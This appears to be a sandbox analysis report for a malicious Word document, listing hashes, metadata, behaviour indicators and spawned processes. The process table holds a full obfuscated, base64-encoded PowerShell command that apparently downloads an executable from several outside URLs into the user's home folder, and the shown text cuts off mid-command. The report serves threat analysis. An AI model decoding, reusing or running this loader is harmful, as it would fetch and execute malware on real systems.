




| File name: | 1778a2ad2b4663a62510c1c6225e527eb051c0c0cea5165d95a3190aeaa2f7af |
| Full analysis: | https://app.any.run/tasks/84cadf70-e3cd-47d6-b58c-e7da2c3e1a4d |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2024, 21:41:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Title: Aut., Template: Normal, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 28 16:28:00 2020, Last Saved Time/Date: Fri Dec 13 09:24:00 2024, Number of Pages: 1, Number of Words: 10450, Number of Characters: 59565, Security: 8 |
| MD5: | 203709D8654FE2CD3BDD52DDC47214F6 |
| SHA1: | 2B6AE51CC2C2656316C27BA372293666EA4DB299 |
| SHA256: | 1778A2AD2B4663A62510C1C6225E527EB051C0C0CEA5165D95A3190AEAA2F7AF |
| SSDEEP: | 1536:jTvRHqWvF77NhXnqdbTGCmt4mB1ePS0/zM/aUcagb2ZBhmEd1yWHefzdoFWoUW6M:3RDd/NhaNsRgPv7xagb2Zv+nmLB |
MALICIOUS

May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 5004)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 5004)
Executed via WMI
- powershell.exe (PID: 4136)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 4136)
INFO
Reads the software policy settings
- powershell.exe (PID: 4136)
Reads security settings of Internet Explorer
- powershell.exe (PID: 4136)
Sends debugging messages
- WINWORD.EXE (PID: 5004)
Create files in a temporary directory
- powershell.exe (PID: 4136)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 4136)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4136)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4136)
Checks proxy server information
- powershell.exe (PID: 4136)
Disables trace logs
- powershell.exe (PID: 4136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Aut. |
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:10:28 16:28:00 |
| ModifyDate: | 2024:12:13 09:24:00 |
| Security: | Locked for annotations |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 69876 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | Aut. |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 10450 |
| Characters: | 59565 |
| Pages: | 1 |
| Paragraphs: | 139 |
| Lines: | 496 |
Total processes
125
Monitored processes
5
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3092 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "F2F20A3D-BF3B-44F5-98C1-0FBBF985E4D4" "CC5991D7-FA6C-40FB-8365-19906940AF60" "5004" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 4136 | POwersheLL -ENCOD UwBFAFQALQBJAFQAZQBNACAAIAAoACIAVgAiACsAIgBBAHIAaQBBAEIATAAiACsAIgBFADoAcABiAEEAIgApACAAIAAoAFsAVABZAFAARQBdACgAIgB7ADIAfQB7ADMAfQB7ADAAfQB7ADEAfQAiAC0AZgAnAC4AaQBPAC4AZAAnACwAJwBpAFIAZQBDAFQATwByAFkAJwAsACcAcwB5AFMAdABFACcALAAnAG0AJwApACAAKQA7ACAAIAAgAFMAZQB0AC0AaQB0AGUAbQAgACAAKAAnAHYAQQAnACsAJwBSACcAKwAnAEkAYQBiAGwARQA6AHQAcwBPACcAKQAgACAAKAAgACAAWwB0AFkAUABFAF0AKAAiAHsANQB9AHsAMAB9AHsAMQB9AHsANAB9AHsAMgB9AHsAMwB9ACIAIAAtAGYAJwBNAC4AJwAsACcAbgBlAHQALgBzAGUAJwAsACcAbwBJAG4AVABNAGEATgBBAGcAJwAsACcARQByACcALAAnAHIAdgBJAGMARQBwACcALAAnAHMAWQBTAFQAZQAnACkAKQAgACAAOwAgACQARwB0AHUANQA3AHAAXwA9ACgAKAAnAFQAegA0AGMAYwAnACsAJwBlACcAKQArACcAMgAnACkAOwAkAEEAcwAxAGYAaQBtAGcAPQAkAFUAegA0ADAAdQA3ADIAIAArACAAWwBjAGgAYQByAF0AKAA2ADQAKQAgACsAIAAkAEoANwB1ADkAZgB4AG8AOwAkAEoAXwA3ADEANABtAHEAPQAoACgAJwBGAHgAbwBhACcAKwAnAHMAJwApACsAJwBtADgAJwApADsAIAAgACQAUABiAEEAOgA6ACIAQwByAGAAZQBhAFQAYABFAEQASQBSAEUAQwB0AGAATwBSAHkAIgAoACQASABPAE0ARQAgACsAIAAoACgAJwB7ADAAfQBWAGgANQAnACsAJwBmADEAawBvAHsAMAB9AEcAJwArACcAMAAnACsAJwBnACcAKwAnAGsAZwAnACsAJwA0AGYAewAwACcAKwAnAH0AJwApACAALQBmACAAWwBDAGgAQQByAF0AOQAyACkAKQA7ACQARgBjAHMAcgBhAGcAZgA9ACgAJwBVACcAKwAoACcAZgByACcAKwAnAGEANwAnACkAKwAnAGMAYwAnACkAOwAgACAAKAAgACAAdgBBAFIAaQBhAEIATABlACAAIAAoACcAVABzACcAKwAnAG8AJwApACAALQBWAGEAbABVACAAKQA6ADoAIgBzAEUAYwBgAFUAcgBpAHQAWQBgAFAAcgBvAHQATwBDAGAATwBMACIAIAA9ACAAKAAnAFQAJwArACgAJwBsAHMAJwArACcAMQAyACcAKQApADsAJABJAHcAMQBkAGkAYgBtAD0AKAAoACcARwBuADIAJwArACcAOQAnACkAKwAoACcAcwAnACsAJwAyADgAJwApACkAOwAkAEwAXwBhAHgAZwBvAGIAIAA9ACAAKAAnAFoAcQAnACsAJwAxACcAKwAoACcAYwAnACsAJwBlADgAJwApACkAOwAkAEUANQBzADkAeAA3AHAAPQAoACgAJwBEAHUAJwArACcAagAnACkAKwAnAHoAJwArACgAJwA3ACcAKwAnAHcANQAnACkAKQA7ACQARQAyAGIAaQB4AHAAaAA9ACgAJwBCACcAKwAoACcAaQAnACsAJwBxAGEAcQAnACkAKwAnAG0AXwAnACkAOwAkAE4AegBqADQAdQA0AGoAPQAkAEgATwBNAEUAKwAoACgAKAAnAGcAZABpACcAKwAnAFYAJwArACcAaAA1ACcAKQArACcAZgAxACcAKwAnAGsAbwAnACsAJwBnAGQAJwArACgAJwBpAEcAMABnAGsAJwArACcAZwA0AGYAJwApACsAKAAnAGcAZAAnACsAJwBpACcAKQApAC4AIgBSAGAAZQBQAEwAYQBgAGMAZQAiACgAKABbAGMAaABBAHIAXQAxADAAMwArAFsAYwBoAEEAcgBdADEAMAAwACsAWwBjAGgAQQByAF0AMQAwADUAKQAsACcAXAAnACkAKQArACQATABfAGEAeABnAG8AYgArACgAJwAuAGUAJwArACcAeABlACcAKQA7ACQATABwAHUAagAyAGQAegA9ACgAKAAnAFYANQAnACsAJwB3ACcAKQArACgAJwBuAGkAJwArACcAYgBhACcAKQApADsAJABDAGMAZQBtADYAMABkAD0ALgAoACcAbgAnACsAJwBlAHcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgBUADsAJABVAHMAOQB4AGsAaABxAD0AKAAoACgAJwBoAHQAJwArACcAdAAnACkAKwAoACcAcABzADoAJwArACcAXQBbACAAJwApACsAJwAoACcAKwAoACcAMAAnACsAJwAgAGgAJwApACsAJwB1AEIAJwArACgAJwBKACAAJwArACcAWwAnACsAJwBdACAAWwBdAHcAXQAnACsAJwBbACcAKQArACcAIAAnACsAJwAoACcAKwAnADAAJwArACgAJwAgAGgAdQBCACcAKwAnAEoAIAAnACsAJwBbACcAKQArACgAJwBdACcAKwAnACAAWwBdACcAKQArACgAJwB3AHMAbwAnACsAJwBjAGkAJwApACsAKAAnAGEAbAAnACsAJwBwAGwAYQAnACkAKwAnAHkAJwArACcAbQAnACsAKAAoACcAZQBkAGkAYQAuAGMAbwBtAF0AWwAgACcAKwAnACgAJwArACcAMAAnACkAKQArACcAIABoACcAKwAoACcAdQAnACsAJwBCAEoAIABbAF0AJwApACsAKAAnACAAJwArACcAWwBdAHcAdwAnACkAKwAoACcAcAAtACcAKwAnAGMAbwBuACcAKQArACcAdABlACcAKwAoACgAJwBuAHQAXQAnACsAJwBbACAAKAAwACAAJwArACcAaAAnACkAKQArACgAJwB1ACcAKwAnAEIASgAgACcAKwAnAFsAXQAnACkAKwAoACcAIABbAF0AdwAnACsAJwBDACcAKwAnAHoAagAnACkAKwAoACgAJwBdAFsAIAAoACcAKwAnADAAIABoAHUAJwArACcAQgAnACkAKQArACcASgAnACsAKAAnACAAJwArACcAWwBdACcAKwAnACAAWwBdACcAKQArACgAKAAnAHcAQABoAHQAJwArACcAdABwADoAXQBbACAAJwArACcAKAAwACAAJwArACcAaAB1ACcAKwAnAEIAJwApACkAKwAnAEoAIAAnACsAKAAnAFsAJwArACcAXQAgAFsAJwApACsAKAAnAF0AJwArACcAdwBdAFsAJwApACsAKAAoACcAIAAoADAAJwArACcAIABoAHUAQgAnACkAKQArACgAJwBKACAAWwBdACcAKwAnACAAWwBdACcAKwAnAHcAZgAnACkAKwAoACcAbABvAHIAdQAnACsAJwBtACcAKQArACcAZwByACcAKwAnAG8AJwArACgAJwB1ACcAKwAnAHAAcwAuAG4AZQAnACsAJwB0AF0AJwApACsAKAAoACcAWwAgACcAKwAnACgAJwApACkAKwAoACcAMAAgAGgAJwArACcAdQAnACsAJwBCAEoAJwArACcAIABbAF0AIABbAF0AJwArACcAdwBtACcAKQArACcAeQAnACsAKAAnAHMAJwArACcAaQB0AGUAJwApACsAKAAnAF0AJwArACcAWwAgACcAKQArACgAKAAnACgAMAAgAGgAJwArACcAdQAnACsAJwBCACcAKQApACsAKAAnAEoAJwArACcAIABbAF0AIABbAF0AJwArACcAdwBDADAAJwApACsAKAAnAE4AJwArACcAWQBCAGQAJwApACsAJwBdACcAKwAnAFsAJwArACgAKAAnACAAKAAwACcAKwAnACAAJwApACkAKwAoACcAaAAnACsAJwB1AEIAJwArACcASgAgAFsAXQAgACcAKwAnAFsAXQB3ACcAKQArACgAJwBAACcAKwAnAGgAdAAnACkAKwAoACcAdABwACcAKwAnADoAXQBbACcAKQArACgAKAAnACAAKAAnACsAJwAwACcAKQApACsAKAAnACAAJwArACcAaAB1AEIASgAnACsAJwAgAFsAXQAgACcAKQArACgAKAAnAFsAXQB3AF0AWwAgACcAKwAnACgAMAAgAGgAdQAnACsAJwBCACcAKwAnAEoAIAAnACkAKQArACgAJwBbAF0AIABbAF0AJwArACcAdwBkAGEAZQAnACsAJwBnAC4AcwAnACsAJwB1ACcAKQArACcAXQBbACcAKwAoACgAJwAgACgAMAAgACcAKwAnAGgAJwArACcAdQBCAEoAJwApACkAKwAoACcAIAAnACsAJwBbAF0AJwApACsAKAAnACAAWwAnACsAJwBdAHcAdwAnACsAJwBwACcAKQArACgAJwAtAGMAJwArACcAbwAnACkAKwAoACcAbgB0ACcAKwAnAGUAbgB0ACcAKwAnAF0AWwAnACkAKwAoACgAJwAgACgAMAAgAGgAJwArACcAdQBCACcAKQApACsAKAAnAEoAIAAnACsAJwBbACcAKQArACcAXQAgACcAKwAnAFsAXQAnACsAKAAnAHcAaQBZAEgAJwArACcAXQAnACkAKwAnAFsAJwArACcAIAAnACsAKAAoACcAKAAwACAAaAAnACsAJwB1ACcAKwAnAEIAJwApACkAKwAnAEoAJwArACgAJwAgAFsAJwArACcAXQAnACkAKwAnACAAWwAnACsAKAAnAF0AJwArACcAdwBAACcAKQArACgAJwBoAHQAdAAnACsAJwBwACcAKwAnADoAXQBbACcAKQArACgAKAAnACAAKAAwACcAKwAnACAAaAAnACkAKQArACgAJwB1AEIASgAnACsAJwAgAFsAXQAnACsAJwAgAFsAXQAnACkAKwAoACgAJwB3AF0AWwAgACgAMAAgAGgAdQAnACsAJwBCAEoAJwArACcAIABbAF0AJwArACcAIABbACcAKQApACsAKAAnAF0AdwB0AGUAcgBhACcAKwAnAHMAJwArACcAcgAnACsAJwB1AG0AYQBoACcAKwAnAGsAYQAnACkAKwAoACcAeQAnACsAJwB1ACcAKwAnAC4AYwBvAG0AXQAnACkAKwAoACgAJwBbACAAJwArACcAKAAnACkAKQArACgAJwAwACAAaAB1AEIASgAgACcAKwAnAFsAJwArACcAXQAgAFsAXQAnACkAKwAoACcAdwB3AHAAJwArACcALQAnACsAJwBhAGQAJwApACsAJwBtAGkAJwArACgAKAAnAG4AXQAnACsAJwBbACcAKwAnACAAKAAwACAAaAAnACkAKQArACcAdQBCACcAKwAoACcASgAnACsAJwAgAFsAJwArACcAXQAgAFsAXQAnACkAKwAoACcAdwBkAEgAJwArACcAZQBMAEUAJwApACsAKAAoACcAXQAnACsAJwBbACAAKAAnACsAJwAwACAAaAAnACkAKQArACgAJwB1ACcAKwAnAEIASgAgACcAKQArACcAWwAnACsAKAAnAF0AIABbACcAKwAnAF0AJwApACsAJwB3AEAAJwArACcAaAB0ACcAKwAoACcAdABwADoAJwArACcAXQAnACkAKwAoACgAJwBbACcAKwAnACAAKAAwACcAKwAnACAAaAB1ACcAKQApACsAKAAnAEIASgAgACcAKwAnAFsAXQAnACkAKwAnACAAJwArACgAJwBbACcAKwAnAF0AdwAnACkAKwAoACgAJwBdAFsAIAAoACcAKwAnADAAIABoAHUAQgAnACsAJwBKACcAKwAnACAAWwAnACsAJwBdACAAWwAnACkAKQArACcAXQB3ACcAKwAnADkAMAAnACsAKAAnADQAeQAuAGMAJwArACcAbwBtACcAKwAnAF0AWwAnACkAKwAoACgAJwAgACgAJwArACcAMAAnACsAJwAgAGgAdQBCAEoAJwApACkAKwAnACAAJwArACcAWwAnACsAKAAnAF0AJwArACcAIABbACcAKQArACgAJwBdAHcAaABvAHcAJwArACcALQAnACsAJwB0ACcAKQArACgAKAAnAG8AJwArACcAXQBbACAAKAAnACkAKQArACcAMAAgACcAKwAoACcA